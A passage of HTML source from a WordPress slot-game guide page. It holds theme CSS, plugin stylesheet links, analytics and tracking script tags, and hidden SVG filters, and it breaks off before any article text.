      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
      .elementor-1716
        .elementor-element.elementor-element-46ef134
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1716 .elementor-element.elementor-element-cc74412 {
        text-align: left;
      }
      .elementor-1716
        .elementor-element.elementor-element-7494f37
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1716 .elementor-element.elementor-element-2d7fdc6 {
        text-align: center;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-1716 .elementor-element.elementor-element-8b550ff {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-1716
        .elementor-element.elementor-element-8b550ff.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      @media (max-width: 767px) {
        .elementor-1716
          .elementor-element.elementor-element-8b550ff
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.6.4"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/posts/1392"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <link
      rel="wlwmanifest"
      type="application/wlwmanifest+xml"
      href="https://pgslot.guide/wp-includes/wlwmanifest.xml"
    />
    <meta name="generator" content="WordPress 6.2.2" />
    <link rel="shortlink" href="https://pgslot.guide/?p=1392" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b9%258c%2Fprosperity-lion-slot%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b9%258c%2Fprosperity-lion-slot%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <link rel="pingback" href="https://pgslot.guide/xmlrpc.php" />
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script src="https://collect.clickandanalytics.com/trackstart"></script>
  </head>

  <body
    data-rsssl="1"
    class="post-template-default single single-post postid-1392 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-6 elementor-page-1716 full-width-content"
    itemtype="https://schema.org/Blog"
    itemscope
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-dark-grayscale">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 0.49803921568627" />
            <feFuncG type="table" tableValues="0 0.49803921568627" />
            <feFuncB type="table" tableValues="0 0.49803921568627" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-grayscale">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 1" />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB type="table" tableValues="0 1" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-purple-yellow">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR
              type="table"
              tableValues="0.54901960784314 0.98823529411765"
            />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB
              type="table"
              tableValues="0.71764705882353 0.25490196078431"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-blue-red">
